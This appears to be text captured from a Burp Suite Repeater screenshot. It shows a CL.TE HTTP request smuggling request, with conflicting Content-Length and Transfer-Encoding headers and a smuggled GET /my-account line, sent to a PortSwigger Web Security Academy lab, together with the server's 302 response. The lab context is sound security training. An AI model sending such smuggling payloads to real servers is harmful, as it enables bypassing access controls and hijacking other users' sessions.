 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 2 × ...
Send Cancel < > Follow redirection Target: https://acfd1f471e3b9aa3c0ce30fa00f100f0.we
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: acfd1f471e3b9aa3c0ce30fa00f100f0.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 42
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /my-account HTTP/1.1
10 X-Ignore: X
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Location: /login
3 Set-Cookie: session=7VaR3UCwcwPmZ8vvYIfqjuHESWTKB6K0; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7